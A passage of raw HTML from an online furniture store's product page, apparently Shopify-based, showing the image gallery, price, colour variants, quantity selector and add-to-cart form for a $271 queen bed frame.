1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-755010076757"
              data-media-position="5"
              data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=416" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_1_07b54b17-fcc4-4934-8f41-0228e2dbd319.jpg?v=1572113497&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-755010109525"
              data-media-position="6"
              data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=416" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_2_d34c5ddf-ac12-4383-a432-f91e1697f518.jpg?v=1572113497&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-755010142293"
              data-media-position="7"
              data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 7 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-7
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=416" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_3_144ee41d-5f39-41b8-a1de-fe3f40f006bd.jpg?v=1572113497&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-755010175061"
              data-media-position="8"
              data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 8 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-8
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=416" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-755010207829"
              data-media-position="9"
              data-alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 9 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-9
"
              >
                <img src="//emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=416" alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=54 54w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=74 74w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=104 104w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=162 162w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=208 208w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=324 324w, //emfurn.com/cdn/shop/products/MOD-5888-WHI_5_9fdd6df0-ba8b-4565-9854-6c0abf1dc866.jpg?v=1572113497&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-9
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/lois-queen-bed-frame-with-round-splayed-legs"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Lois Queen Bed Frame with Round Splayed Legs
                </h1>
                <a href="/es/products/lois-queen-bed-frame-with-round-splayed-legs" class="product__title">
                  <h2 class="h1">
                    Lois Queen Bed Frame with Round Splayed Legs
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$271.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$271.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="6879864782901">
                  
<input type="hidden" name="product-id" value="505072189493" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/es/products/lois-queen-bed-frame-with-round-splayed-legs"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Color - Black
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Color"
        value="Black"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Black<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Color"
        value="White"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        White<span class="visually-hidden">Variante agotada o no disponible</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":6879864782901,"title":"Black","option1":"Black","option2":null,"option3":null,"sku":"MOD-5890-BLK","requires_shipping":true,"taxable":true,"featured_image":{"id":1990801457205,"product_id":505072189493,"position":4,"created_at":"2018-02-17T00:25:53-05:00","updated_at":"2019-10-26T14:11:36-04:00","alt":"Lois Queen Bed Frame with Round Splayed Legs - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496","variant_ids":[6879864782901]},"available":true,"name":"Lois Queen Bed Frame with Round Splayed Legs - Black","public_title":"Black","options":["Black"],"price":27100,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Lois Queen Bed Frame with Round Splayed Legs - living-essentials","id":755010011221,"position":4,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-5888-BLK_4_dff1d1b4-27a7-42cf-9118-494fe50b9d85.jpg?v=1572113496"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":6879881723957,"title":"White","option1":"White","option2":null,"option3":null,"sku":"MOD-5890-WHI","requires_shipping":true,"taxable":true,"featured_image":{"id":1990802145333,"product_id":505072189493,"position":8,"created_at":"2018-02-17T00:26:08-05:00","updated_at":"2019-10-26T14:11:37-04:00","alt":"Lois Queen Bed Frame with Round Splayed Legs - living-essentials","width":730,"height":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497","variant_ids":[6879881723957]},"available":true,"name":"Lois Queen Bed Frame with Round Splayed Legs - White","public_title":"White","options":["White"],"price":27100,"weight":0,"compare_at_price":null,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Lois Queen Bed Frame with Round Splayed Legs - living-essentials","id":755010175061,"position":8,"preview_image":{"aspect_ratio":1.0,"height":730,"width":730,"src":"\/\/emfurn.com\/cdn\/shop\/products\/MOD-5888-WHI_4_7209a9d0-4c55-42cf-b973-f726103c724d.jpg?v=1572113497"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="6879864782901"
          >Black - $271.00</option><option
            
            
            value="6879881723957"
          >White - $271.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Lois Queen Bed Frame with Round Splayed Legs</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Lois Queen Bed Frame with Round Splayed Legs</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="6879864782901"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="505072189493" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="6879864782901"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--24961366032681__main"
                        src="//emfurn.com/cdn/shop/products/MOD-5888-BLK_5_868008df-51d5-4102-bd9a-1b3dd58de443.jpg?v=1572113496&width=500"
                        alt="Lois Queen Bed Frame with Round Splayed Legs - living-essentials"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Lois Queen Bed Frame with Round Splayed Legs
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24961366032681__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$271.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$271.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24961366032681__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24961366032681__main"
                          data-url="/es/products/lois-queen-bed-frame-with-round-splayed-legs"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Black'
                                      data-options='Black'
                                      
                                        selected
                                      
                                      
                                    >
                                      Black
                                    </option>
                                  
                                    <option
                                      value='White'
                                      data-options='White'
                                      
                                      
                                    >
                                      White
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
